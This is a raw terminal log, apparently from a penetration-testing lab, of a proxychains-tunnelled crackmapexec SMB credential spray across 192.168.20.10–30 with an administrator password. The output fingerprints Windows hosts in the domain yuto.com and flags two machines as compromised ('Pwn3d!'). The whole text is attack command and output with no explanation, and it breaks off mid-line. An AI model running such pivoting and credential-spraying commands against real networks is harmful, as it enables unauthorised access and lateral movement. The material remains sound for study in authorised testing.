 (root㉿ kali)-[~/proxychains]
# proxychains crackmapexec smb 192.168.20.10-30 -u administrator -p "admin@123"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  127.0.0.1:6793  ...  192.168.20.10:445 [proxychains] Strict chain  ...  127.0.0.1:6793  ...  192.168.20.11:445 [proxychains] Strict
 chain  ...  127.0.0.1:6793  ...  192.168.20.12:445 [proxychains] Strict chain  ...  127.0.0.1:6793  ...  192.168.20.13:445 [proxychains] Strict chain  ...  127.0.0
.1:6793  ...  192.168.20.14:445 [proxychains] Strict chain  ...  127.0.0.1:6793  ...  192.168.20.15:445 [proxychains] Strict chain  ...  127.0.0.1:6793  ...  192.16
8.20.16:445 [proxychains] Strict chain  ...  127.0.0.1:6793  ...  192.168.20.17:445 [proxychains] Strict chain  ...  127.0.0.1:6793 [proxychains] Strict chain  ...
 127.0.0.1:6793  ...  192.168.20.19:445  ...  192.168.20.18:445 [proxychains] Strict chain  ...  127.0.0.1:6793 [proxychains] Strict chain  ...  127.0.0.1:6793  ...
  192.168.20.20:445  ...  192.168.20.21:445 [proxychains] Strict chain  ...  127.0.0.1:6793  ...  192.168.20.22:445 [proxychains] Strict chain  ...  127.0.0.1:6793
 ...  192.168.20.23:445 [proxychains] Strict chain  ...  127.0.0.1:6793 [proxychains] Strict chain  ...  127.0.0.1:6793  ...  192.168.20.25:445  ...  192.168.20.24:
445 [proxychains] Strict chain  ...  127.0.0.1:6793  ...  192.168.20.26:445 [proxychains] Strict chain  ...  127.0.0.1:6793  ...  192.168.20.27:445 [proxychains] St
rict chain  ...  127.0.0.1:6793 [proxychains] Strict chain  ...  127.0.0.1:6793  ...  192.168.20.28:445  ...  192.168.20.29:445 [proxychains] Strict chain  ...  127
.0.0.1:6793  ...  192.168.20.30:445  ...  OK
 ...  OK
 ...  OK
[proxychains] Strict chain  ...  127.0.0.1:6793  ...  192.168.20.10:135 [proxychains] Strict chain  ...  127.0.0.1:6793  ...  192.168.20.20:135 [proxychains] Strict
 chain  ...  127.0.0.1:6793  ...  192.168.20.30:135  ...  OK
 ...  OK
 ...  OK
SMB         192.168.20.10   445    WIN-U7VV2NU5E5Q  [*] Windows Server 2012 R2 Datacenter 9600 x64 (name:WIN-U7VV2NU5E5Q) (domain:yuto.com) (signing:True) (SMBv1:Tr
ue)
SMB         192.168.20.30   445    ADMIN-PC         [*] Windows 7 Ultimate 7601 Service Pack 1 x64 (name:ADMIN-PC) (domain:yuto.com) (signing:False) (SMBv1:True)
 ...  192.168.20.10:445 SMB         192.168.20.20   445    WIN-3BFV5JU2Q4A  [*] Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (name:WIN-3BFV5JU2Q4A) (doma
in:yuto.com) (signing:False) (SMBv1:True)
 ...  OK
SMB         192.168.20.10   445    WIN-U7VV2NU5E5Q  [+] yuto.com\administrator:admin@123 (Pwn3d!)
[proxychains] Strict chain  ...  127.0.0.1:6793  ...  192.168.20.30:445  ...  OK
SMB         192.168.20.30   445    ADMIN-PC         [+] yuto.com\administrator:admin@123 (Pwn3d!)
[proxychains] Strict chain  ...  127.0.0.1:6793  ...  192.168.20.20:445  ...  OK
<--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:6793 [proxychains] Strict chain  ...  127.0.0.1:6793  ...  192.168.20.13:445 [proxychains] Strict chain  ...  127.0.0.1:6